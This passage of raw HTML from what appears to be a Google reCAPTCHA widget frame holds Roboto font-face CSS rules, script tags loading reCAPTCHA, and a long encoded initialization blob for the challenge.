  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="W8KYb6L_r2ff4zVzzQ45uQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="W8KYb6L_r2ff4zVzzQ45uQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="W8KYb6L_r2ff4zVzzQ45uQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DhxnCgVXDplTDnmYYQFEjeR/CvcKfUVwow5TCoMK4wrZ3H8O3wqJaYjTCrGU8w4nCkMOAw4TDvFk4Yw/CgFNrwqkDP8OowoHCgwjDqsOMw6E8wroMw69Ww5IewrvDg8O9w6XCrsO8LcK+w4dww7PCpi44YcOjDsK3w6zDtMKtwrjDtsKVaMKjw5rCvydHwpd/wptoQg/DvXvDmgVsXyMWw5t4A8OnPcKmw51WAsKAG8OLaj8pw67CocKIw7PDkEPDkgHDin5iw65OwpZpwrDCkSRDwrfChh8OF8KFwrNawoXCtcKTw6AiwpIsG8KsQETDum5JMcKPBiMqwqfCocO/[base64]/DpkzCpsKow6cyX1FXw6jCncO2wrsHw4XDsV/[base64]/DsU0mdV7Dqj7CiHUQSlDDrBgxwo/[base64]/Dv8KWRkbCocKmw7jDmShcwpUPHMKHwoB/AHPDmMKnMH5rw7LDgnBAwrzDkEbCtzzDrCTCnAxYwoPDicKvwr/CusO4wqUGfsOCTcO7dMK1FGTChcK/BARpwqbDikxbwoglJx8ENmQaw5zCo8OgwoDDlsKewoJ2w78/TTEVwoZOSD/[base64]/CoMKVw6vCoMKCw4jDtsKVw5TCh8KOwqctw7hGwp7CucKHdFrDscKHKzRaw4gJBmRNw7rDhHHDikvDi8Ofw5IwRn7CkCJ1w7fChF3DtMK2X8KNZMO3Yj7CnsKfX1zDr2sfZsKYeMO9w78fw4VkASt1wr9Iw7A/Z8O5EMKrwqdpDsOuwoHCncO+f1JRwr02w7XDonAkw77DgsO3CD3Dm8OFw6J6A8KuFMKbwpbClsOWCMOVYxp7wqw1GMO1dsKfw67Duyk+wp1DRBB/wonDlcKaIsOnwpQmw6DDicO8w5zCjStEIMKMXcOxOTzDq1vCvsOWwqPDosKgw6/DicOnA1VnwrV6aXRuQ8K4JCbCnsOZSsKvVsK1w5/Ck3TDryoZwrRRw6BKwoPDjUdJTcOywrbDg0R1w7l+A8KowpTDu8O4w45xNsKjNiZVwrjDq8K3TMK6NsKqH8Kvw5Ixw5rCiCQEw45eNjYIw4zDncO5wo7CtXh1WMOKw7XCrcK1e8ODN8OdXRwfw7NMwpzCpMK+w4/[base64]/DskEVw6zDohjDgMOfwosuMHnDuz1cwoNawqA1AsO/fcOBwpklw5lIwqtUwpx/[base64]/DiMK7wobCvw7CqsKawoxLecKsOsKwOsKjXXvDisORawVSalcHw49Ew6nDmsO4wrQHw4HCixMPw7TCu8O8w5LDicObw6LCmsKkOMKeMsKJUUcUU8OEO8K2JcKOw5h+woJTT3wrSMK8w7ADbsOkw4bDssOVwr8lAS/[base64]/Dt8KnbMO8TsOvC8O/ZTTDm1ZvwoZDT8OJHgZjd1dfwpbCpsOFCVXDkcK9w4fDvMOGc2EXYxfDmcOqWMO/[base64]/CcKPDjlQwrBnRsK9woPCmcKhKsOMAcKmwqh2WUfClsKYE8KLRMKZH3Y0wqhrw7U/SMO6wqLCq8K0wrhFJMKnRwwew7Mtw4PCp0bDksK4woEqwrXDtsOOccKCGsKHMAxTwqALDQPDvcKgKFliw5PCvsKtXMO9MRHCqGzCoD0Tf8K7TcOiScOnCcOVWsOJFMKCw4vCpADDhl7DvMKMQ07Cs2rDpsK/WcKZw4DDssOUw7Q9w4HCr3hVLF7Cv8KCwofDgDnDi8KSwrAfLcOoFcOsVcKfw6Rqw4TDg07DvELDulnDmh/DiznDk8OVwoF5w7LCvcOSwpp6w6l5wq1ow4U4w5vDlcOUQjbDkyPDgX7Cj8OQcsO+QsKEOcOBUsOeJsKmNAhxZCrCncK9PcO1woEqOjAAAsOfwqZtBcOJCMOHNsKVwqrDkMKlw5U1OMOSGSjDsAzDmnzDsXjCgBEew5NXV144fsKcwoLDkn/DpgwIw7TCqUXDo8OJdMKdw7ItwoDDu8ODwrc/wqPCiMKWw5Bbw4pCwpHDjMOCw6PCuyHDsTjCrsOUXmvCmsKgCsOOwq3DoQrDh8KNwpFbYcO/wrIcDcO0KMKWwoQacMK+w4PCjcKteBDCuCzDplgvw7ZSew09dgrDhCDCpsOQC3xEwpA5w44pwq7DtcKSw68oPsKYw7pPwrI0wrfCnzXCuEDClMK1wqbCrX/CvsKZwojCrSvDhcOmd8KCGTjCtwzCnkfDksOEAEplwrbCqsOvw6B5CwZ6woXCqGLCmsOfUwLClsOgw5TCg8KcwrbCoMKlwpQdwrjChGvCsz/ChXzDi8KlKjrDjsK/GcOKU8KjN3l3woTDjWbDkBEsw6PCjMOkwoN8M8K6ATV/GMKXw74xwqHCq8KKN8KhRD9Zwo/DtEPDsHgQAD/DkcOgwr5Jw5lPwq3Cu2fDqcK5YcOXwoAQNcO7IcKWw5XDk1QQHcOwZkTChy/[base64]/DvkjDlwbDqMO5FnFpCm4Ha8KDwoHDqFR9BRA+w67CiMOlIMOVw4ISRMOJFnQ0M3HCjMKhMjbCpyVFR8K7w5/Cv8O3DcKcKcOTKBnCqMOhw4TDkmDDi3dQa8KZwqfDrcO9w5Vrw6kGw5PDn1HDujYsLMOtwqLCi8KEDCx5MsKew7hUwrbDkAvCu8K7bEccw5gewoxmUMKAbl9OOsO0DsORw5/Cnw01wopbwr7CnkkZwoUDw6jDosK3W8K2w7DDpA5Hw6pNaxUlw6/DvsKyw6HDiMK+XlXDqkfCmMKPexgPMmPDkMKxIsODWRFpZx88OCDDo8O9AyAUImsrwr3DiDnCv8KQw75/wr3CnXw1w64Wwqx+BGjCsMK/UMOHwrnCm8OffMOkTMK3EhE4YjZfDW9OwrTDoTXCmWYTZRTDnMKsZx/[base64]/Dr8OsD8KQFz/DhcOEQW0eLmx/WsOQBiYQw7wIVcK9w4JOw5PCmGYqwrPCjMKrw6XCscODHcKLdyonJhcDTw3DnsK6NVteIMKBVmPDtsKaw5nDq2QVw6LCrsOwAgkzwrJPI8KNJsOGSHfCscKiwowLJXzDgcO3E8K/w64ewozDvD3DpgDDiiVbw7gBwozDvsO1w5Y6c3DCksOswonDox5bw7rDvMKpL8Ktw7TDijLDhMOCwoDCjcKqw7/Dr8OkwrbClF/DuMO/wrldeRtNwrTCm8OKw6nDiyF8ID7ChyAfHsKRM8K5w57DrMOyw7Blwod/UMOSTyvDiXjDumbDmMOSFMOjwqJEKMOrGMO5wojCicOmBMOiZMKuw5DCg2EsEMKYRh7CkHzDkVTDmh8qw7IpJV/Do8KewqDDrMK3KMOICsOjO8KDOcOjRklZw5IjWk09wqHCkcOONxvDm8KkCMOywo4rwrlxf8O8wp7DmcKUJ8OkMybDn8K1AhBOSkvCvlYXw5BGwrjDssK/[base64]/[base64]/DvMOww6PCt8K6Z8KQcV3DsV1Pw7tww7zDlcKQwojCmMKQRMO+w45ewr0DwpjDvcKDfABpVm1EwoZvwqMmwq7CosKhw6XDgR/CvlPDo8KRVizClcKKTsO2esKDHsOmZyDCoMObwo0mwoPCsW51RibCmsKKw6I3eMK1VWDDkTLDqkcywrtgFz0Qw6gwacKVAyDCox7CrsOhw7lowoInw5rCo1HDm8K/wqJ9wop/wqhrwoU+XTnCtsO4w58zBcKmHMOSwot4AwhYCkcaO8KMwqA+w6PDgAkgwpvDvhsBWsK9fsKPNMKOVsKLw4BqU8OEw7wXwqfDsQQZw7MoLcOuw5cvMTYHwoc7PTPDqEp7w4NkL8O/wqnCscKIADZowpV9SDbCihnCrMKRw5gRw7tWwpHCuQfCocO0wpTCuMOLbxdcw4bCjl/DosOyU3fCnsOlZ8KWw5jDnRDCosKGK8K1EDzChC9Bw7DDuMKXFMO6wpzCmMOPw5XDtBUBw6DCiCQbwqRIw7NJwpDCkMOyLX7DqU1nRwkkQyRDEcOwwrsjKMOWw6wgw4/[base64]/U8KRO8OnTG07w6HDjMKYbsOdw6Jad0HDgFp8ek/[base64]/CjsOEfyfCiFxTR8KgBHvDmMKUw5BuDMKkwr9Ew5nDmcOwNEgXw4HDu8KFZ1wRw7LDgh7CjmzDpMOCFsOHNysfw7HDtCfCqh7Dhjxsw4NvMcKcwpvDkQpMwolrwogBacOewrYMJwvDjj7DscK4wrxUDsKNw5Rew7dLw7powqh/[base64]/CpMKvw5vDu0Y0AXrDtsK/wp9nw4jDqxvCpcOtw7TDqcO8w7AUw7jDn8OJXGfDqRdYFj/DpDd+w5RcCw3DvTfDvMKzZSLDmMKFwokxFwxhAcOuB8Kfw7nDvcKxwoPDpRcDdhHChsO6OcKpwrB1XXjCjcKmwr3Dnw8RQ0/DksOcWMKZw4/Cvi5Bwq5/woHCv8KwWcOXw4fDg3DCnzobw6jDjU9GwpvDpcOswrPDicKvGcOrwozClRfCq2zCjzdyw5zDnmjDr8KTHHwaX8O9w5zDgXNIEyTDscOoOsKhwqfDvwrDsMO4NMOeJENITMO7SMO/ZiEfQcOIDsKewrTCrsK5wqHDqCJ9w6Jqw4HDjcOcJ8KLXsKhEsOGR8OZd8Kvwq/DvmLClV7DoX59IcKtw4LCk8KkwqPDpMKiIMOAwrnDvlMXAxjCu37DrjNHDcKMw7PDqwTDg3l2NMOnwqZvwpFDcAXCgn4ZTMKcwoPCqsKkw69/d8KDIcKDw7UqwocDw7LDl8Kmwp1eZ3bCtMO7wqUswo1BPcObesOiw7TDhBMNVcOsP8K1w4rCn8OXZSFOw7HCngnDmXLDjj5kEVwBThbDmcO/PAoUw5XCi0LCnW7CtcK2wp/Dn8KKWBnCqSHCnBBUV07Cj1zCvz7CisO0PQDDtcOuw4rDhGQxw6FBw6vDiDrDhcKQAMOGw6zDpMKgwoHCkA5tw4bDrQUgw5rCrMKDwqjCllgxw6DCtUHDvsK9KcK/w4LCm2kdw7tLVl/DgsOewp0CwqNDZGZ6wqrDsHNxwrMhwrXCtFcPDEtQw5Ufw4rDjFs5wqpOw4PCrQvDq8KFG8Krw6fDmsOUI8Ouw7dUU8O/woUTwqsqw4/Dl8OED2kkwrHCnMOAwoEVw7fChAvDn8K3Ny7DghVFwqPCj8KOw5xqw5kASsOBYFZZFHRTCcKUHsKFwpFFSTvCl8O6Z1XCrMOEw5XDhcKqw4oTbcO4K8OwPcOUb0giw7goE3/CkcKSw50Ww74VehdowqLDoA/[base64]/[base64]/wo5iw69hLcKiwr/[base64]/[base64]/CjGTCgT/Cs1rDlGofWRAHVsKPKT3CpFvDlGXDtsKmwoTDj8O/EcO4wo4GDMKbBcO1w4zCl0XCvzBZFMKqwpA2JyJobGESPsOrXETDsMOXw75mw6kKwrJdBHLDjn7CgcK6w5nCuwBNw5bChG8mw4XDsyrDmBYNOT3DjcKGw6rCm8KCwoxGw67DiT/[base64]/Di8ObwpTDu8Otw5I6wrvCqsOHw5fDs8OWJFtuw5lJBMOAw5LDlgjDscO0w6piwpVnHsOWKsKUbSnDgcKLwpzDsmk2cGAewp41dMKZw7DCvMO0WGpiw4RgHcOGN2fDgsKGwrxNM8O/bH3DssKPI8Kwe1EFbcK7DgszGxIVwqzDicOaEcO3wo9ANFnCqzrCnMOiR108wocLX8OiIx3CtMKVV0Ecw4DDl8KQCHVcDcKmwpJ6PyVsJ8KFPwzCul3CiRZ3WlrCvyQhw4JWwpg3MEBQW1vDhMOywoBhU8OLHy5yLMK6WWJOwqMQwp/Dv2lbQ0nDjQPCn8KmMsKwworCqXp3fsKcwoxIaMK+AzrDuXUTPnMxJETCt8Ozw5rDocK3w4rDqsOPBsKBXERHw73CnXdowq0bacKESE3Cq8KNwpfCuMO8w4/Dk8ONKcKdX8O3w4HCuB/CosKfwqlRZE1NwofDjcOPbsOxGsKRJsKdwp0TNUoxbQBiTWTDmi3DtUjCgMOawqHDlDXDgMONH8KQJsOzaz5ewqlPGFEew5MiwpHCgsKlwoE3RQHDisOjwrfDj07Dh8OYw7lJSMO1wq1WK8O6PDHCiwNpwq1bbB/[base64]/ClsKvwoI+MDUhw4bCmcO8wpl1w5/CgcKSw5ASYsKRGmPCkxlcY1bDtS3DnsOhwpNSwr5KNwFTwrXCqEB7dV93SMOvw6DCkiPDpMOkW8OZBxcqYUfChkbCpcOdw7/ChSrCkcKaPMKVw5Qow47Dj8OQw4N+FMOIG8O6w6zCrSVwFEfDgSDCuS/DkcKKW8OqLyd6w792IXPCisKANsKVw68Awo83w5oYwpTDrsKPw4vDnmQsN3/CkMO1w67Dp8KNwpPDqS5HwqlWw5nDt13CgsOZZsKkwp3Dm8KzAMOQUmUROMOuwrXDiBDClcKeXsKhwopiwpkdw6XDvsOnw6/Cg3DDg8KXacK9wrXDjcOTXcK9w711wr8ow6IxNMKEwps3wqsWcX7ClWzDg8KATcO/w5DDgmTCnC4CUU7DisK+w6/DpsOew7HCrMOTwoXDrGbCt0g+woVuw6DDm8KJwpTDpcO8wrHCjwXDnsOCKlBhaQpfw6bDoDDDgMKrLcOnBMOhw6/Cj8OpEMO6w4TCmlTDpsOFbMOqJCTDvkhCwolawrNEZMKxwojCghQgwqtRLj5xwr7CqUjDksOHHsOWwr/Crg46DTjDpTMWMWbDsQhMw54yMMOJwotTfcOBwqkVwqw2QcKEGsK3w5HDocKKw5AnIWnDgHPCvkcaUXcVw4EaworCgsKXw5gFZcOew6PCoxnCnRnDp1/Cu8KVwqNkw5rDpsOgc8OdS8KdwrdhwoJhKj3DgsOSwpPCscKRMkrDqcO7wrfDhxBRw7dGw5cmw6x2A1Bsw4LCgcKpbCVuw61+WQ1AA8KjZsKowqk7U0fDpcO6XFDCpWF8D8OaPnbCucOGGMKvehVIeRXDlcKXQ3BAw4/CsCTCv8O6LyPDrsKCSlJKw5UZwr8iw7AGw7ctTsOwAR/Dj8K/FMORMi9nwrvDkhXCvMOMw4kJw7wPIcKtwrF+wqNJwp7Dt8K1w7IwCyB1w5nDi8OgdcORb1HCuRtaw6HCocKIwrdFKQt5w53DlcKufQ9UwoLDpcK6RsOtw6fDniN5e0LDoMOlT8K1w4PDlg3CpsOCw6HCuMOgRwV/[base64]/CgRIIA8KBJsOUw4U8w5ROwqcgw67CvAAzwpd/bWcBcMO6fMOGwqjDgUU6dsOqOW9YBGUNERsZw7vCpMK0w5QOw6hTeW0RW8KLw5tlw6kywqPCuB1pw4/CqWdHwqvCmzRtNAEvfTJ6eyFsw5QbbMKbYcKHChbDqn/[base64]/DjcOyEFNzX07CgW5Swrozw6YDwpTCuGNjcsKAQ8OxUMO1w5AaHMObwqrCvcO0OlzDjsOsw6EUFcOHcAxIw5M6HcOXFTM/[base64]/CssOSCC/[base64]/[base64]/DlMKgbcKuSMOHwqQZS8OFRHVYOcOAwpAeMDFtWMO3w5VrSn1zw67DqWpGw4rDqcKGHcOVTF3DjXw9XD7DpgVhUcOEVMKZLsOOw6XDq8KsLRgDdsO2Yy/DmMKPw4E/SlJHbMOECVREwojCrcOYX8KUK8OSw7XDq8OkGcKsb8Kiw6/CqMO5wrxmw73ChVJyYCZVMsKTXsK2NX/Do8O/wpEGChM6w6DCp8KARMKaDmTCncOlTUEtw4ATdcKTccKbwpwuwoYYNsObwr5awp0kwq/Dp8OkPBQmDMOpRhfCi1fCvMOHwodowrwOwrMRw5LDucOXw57DinfDrg/DqsOJbsKPR017SEbDhxDDgsKePnlVeztWJjvDtRFwPnU3w5/DncKtJMONWCVPw7PDnXHDlwzClMK6w6rClkwPUcOywpMnB8KRXS/CuUrCssKvwol6wq3DhlDCo8OranwGw6fDjsOYPMKTNMOew4HCiXPCsTMwf2/[base64]/Dr8OVw6JvNsObwqnCqRVXw4zDsUTCkMOzCcKQw7lvA01pLyRDwoxmUSTDqMKnPcOCd8KEasKKwrLDoMOIb3NiFRrChcOpTn/[base64]/DqxlzXShGwqzClVZXwrc2DsK6WsO3ehZ0w7PDpcOOVgJVTC7CnMO0HiTCscOCKRNrfAAtw5N0KVzDicKobsKUwrt9wovCgMK9SXzDu3h4eT4MIcKkw7jDtHnCscOJw6EqVVIywrdqAMONfcOywo9ncVAMM8KkwqkiF1ByJy/DjB3DvsKKMMOPw4EOw4doVsKtw5w1LMOuwp0BBQDChsKUdMO1w6nClMOowq3CihLDlMOHw455BsOUb8OueAzCoznChsKCHVDDisKaFcK/M2PDgsO0CBk/[base64]/DjS/Dlyslw4sjecKvHcKLIUnDjMOYwoXCgcKswr/[base64]/dTZ/w7nCtyp8YDYaWcKaB8KBdiHCoE/ClVkOBx0Bw5bCiX8WLsKsDMOqck3DolBZb8K2w4k4UsOHwpZ6fMKTwq7CiU1SbwxwNg5eA8KSwrXDiMKAasKKw4ZwwpzCqhbCmQhrw4LCi0PCkMKBw5oawoPDk1HCmEl8wqsQwrfDtW4Lwro/[base64]/LRzDjA9Aw6RzF2fDgcO8ZsK/JVNjYMKVOH9zwo9vw5/CjMKKEE7ChWQaw73DpMOcwpU9wpvDiMOIwo/Dt03DkDNpwpXDvMOdwoJCWn99w7czw6Mbw7vDpX1fZALCnzjDm2tDeRlsIcOeek83wqlSYS9dSwzDqn0Aw4rDhsK1w69xABXDkEd7w70bw5nDrXJDd8KlRhVUwrRjOMOVw5cRw43CiUIEwqrDmMOcER/Dtw3Cpmx3wpYYDcKHwpokwqPCo8OTw7jCmjtLT8KVTMK0GzLCmxHDksKLwqZ5acO4w7I9acOPw5oAwowALcOUKV7DjG3ClsKbPiI1w5cpBCbCq15PwobCrMKRHsKITsKvO8KAw7/DisOGwoNdwoZ3HlvCgxBCRDh8wqZvCMKQwpUEw7fDiCI2IMKXHRZceMO5wo3DpmRowrNPa3HDjzDChyDChUTDmMKLXMKVwq8lExEtw7xfw7d1wrRWUkvCjMO0RRPDtwFDAMKVw53DphtbRyzDkibCjMORwo0HwowqFxhFbsK1wrtDwqFUw69wLAs6TsOpwrB5w6/DlMO1FsO5ZRtXfsOoJhc6LynDk8OcY8OTJsOjQcKmw6nClsOVw4olw5s7w7DCqjJEVh9Xw4XDmcKbwp4Tw5gHeScxw6/CqxrCrsOKXh3ChsOLw4HDpx7CmybChMKDJMOZH8O/GcKUw6Jpw4wMSX3Cg8OiJcO5OToJQ8KkfMO2w5LCuMORwoBZeGnCk8Olwq1EEMOJw7XDuQjDlxd3wrYkw7cmwq3Ckk9Cw73DgXHDn8OCYEgNMHIQw6DDmXQBw5dGIxQ7QnlVwq92wqPCsBzDswXCsFZ+w541wo43wrJwQcK7cl3Clh/DjcK1wpNKDXR3wr3DsmgrQsK0RsKkKMOQNUArDcK1JioLwqcqwq1LSsKZwr3CrMKDR8O7w4nDjGpsB1bCnm/DtsKmYlDDqcOsVhRPC8OvwoVwPUjDgUPCojnDksKiB3zCt8OYwoolFwIrDkDDo1jCl8OkLCxmw7EWDhjDpMKhw65lw4kmUcKbw5IawrDCocOtw5g6LkNedwjDgsK9NT3ClsOow5vCjsKFwpQ/GMOTVVxQdgfDo8KNwqhZH1bCksKZwqp0SBM5wpEaUGrDsxXDrmMBw57DumnDp8OPA8Kaw6Mbw7MgYGcbRSNZw5HDkBwSw73ClgjDjAllfGjDgMOkURnDi8KzR8Omw4ECwofCkTVVwpAAw6gGw7/[base64]/wop4B2rDicO2wr1Mw5vDglHDmmjCksO/VMOIw7Mmw5R8dkDCrkHDry9jbwfDtlnDtcKYE2/Di3BEw6DCpcKWw6TCsGNaw4psLBLChwl9wo3DlsOBGsKrPwE8Wl7CqirDqMOhwrnDoMK0wpjDtsKMw5Byw6PCssKjfhphw49Ew7vCpC/DjsOMw5MhTsO7wrJsEMKRw6tJwrA2I1vDgMKHAMO1XMOgwrnDtcOfw6Vwf0x+w6LDuEcZTGDCtcOfOxYzw4rDgcK+w7I2SsOxNHhGGMK/[base64]/wqg1JsKjAsKuw7TDnsKODzh1FsKVb8O3w5RZwp/DisOHCcKgXMKZAFXDsMK0wo9VasOZIjt/T8OFw6ZXwphWdsOiDMOlwrtawqI+w7/DiMOseQrDkMOAwps6BRzDlMOSIsO5W1HChm/CjsOza3wTW8K9OsK2BC8wRsOZUsOEd8K+dMOSFwZEWk0VbMOvLT5OTAjDtWd7w6dlCiVRacKuHzjCrQhuw5h2wqd9UFY0w7PCuMKQPTItwpgPw45/w6bDjwHDj23CqcK6SAzClV/CrsKmeMK5w70GZsKYNR3DgMKtw5zDnUvCqlbDp3w1wr/[base64]/JifDnsKLP8OhZ8Kqwp5lGMOXTcOvMzlaO8KswopKbEbDkcKiU8OYN8OZSXXDt8KSw53CicOwImDDtw8Rw5I1w4PCh8Kbw45/wrhNw67Co8OZw6IOw7wYwpc2w6DCq8Ocwo7DpjXClcORDRbDjEbCpDTDiibCnsOAMcO4OcOEw5fCqMKwfRfCosOMw6Q/ckPClcO8QsKneMOfecOcWE7CqybDqwDDrwk/[base64]/CBTDrcOUdn9bwqHCr8OzaxLDhCIywpTCjE8+dChICXB3wolkcSp1w5bCnxZGL2PDmwjCv8O+wqBPw6/Dj8OtPMOlwqcIw6fCjS9zwpHDokrCj0tZwpp9w4QQccO7c8OcRsOOwrc5wo3Du3p6wq/CtAZnwrh0w5hpFMKIw5lbPsKPCsOkwrNAbMK2LXHCtyLCtsKDwpYVIMOmwojDnSHCpcKXKMO2ZcKYwqB8UGF5wqIxw63CscOBw5Jaw7Zba3ACLU/CqsKNcMOew67Ct8KlwqJ1w6EHV8KdAUbDocKLw6/Cl8KdwrcDa8K0YRvCqMO5wrHDl35QFcK+EnfCsXjCqMKpP34+w4JwAMO7wo7CnUR1FUM1wpPClgPDvMKIw4rDpmPCpcOaEhnDgVYPw4V4w5zClWrDqMO9wo7CpMOObgYFIsOiTFE/w4/CscONRyIkw4wTw6/Cq8KZPAVoDcOVw6MyO8KAPRQow6fDjcKBwrB8VcO/QcK4wqcPw58oTMOFw4sTw6nCmMOMGmvClMKZw4g5woVhw5nDvcKmIm4YLcKIMMO0I1PDtl3DjsKMwpQfwpNLwoPChEYCS3HCo8KEwr3Dv8Kiw4/CrTk+NBsHwo8Hw5bCpV1dJlHClnvDk8Oyw4XDjjDCsMO0J0LCisK/YzfDisK9w6cdfcONw5LDjVbDtcOnKcOTJsO1wpTCkkLCucKAHcKOwqnDqlRzw6hfWsOiwrnDpwA/wqwwworCumTDl3sRw4PCiWfDhCUCC8OyMRLCpStIC8KdC20jLsK4OsKmRiHChQ3DpcOnZ3sFw6x0woBEKsO4w7nDt8Oedl3Dk8KJw4gSwqwYwoxHcyzCh8OBwq4hwqPDoQnCtx3ChMKsNsKYbHp6ZjxJwrXDmBI/wp3Dl8KLwp/DrwtKKVLCmcOSLcKzwpJrdnUBc8KaNcOwACY9TXbDu8KnXV5lwpdjwrAjO8K8w5zDrsO6BMO3w54HbcOPwqDCrUjDmzxBH394J8Kvw7U4w7pVak4Mw5/Dpk3CjMOWFsOdRR/CrMKiw6ksw6I9WMOEAlzDimDCssOuw4t8dcKjXV8sw5vCssOSw6Baw63Dh8KoCsO1GkoMwoFtMSp+wrBYwpLCqy/DtwXCjMKawpzDnMKUQDLDhMKac2BRw5XCvzkQwpIGQTVbw7XDnsOMw6HDs8KSVMKlwprCvsORT8OjTcOOH8KPwo4/R8OLDsKWS8OSOmXClVTDi2rCosO4IxrDosKZS1/DucOZC8KVVcK4NcO/wrrDrBHDosOKwqcFFcOkVsOb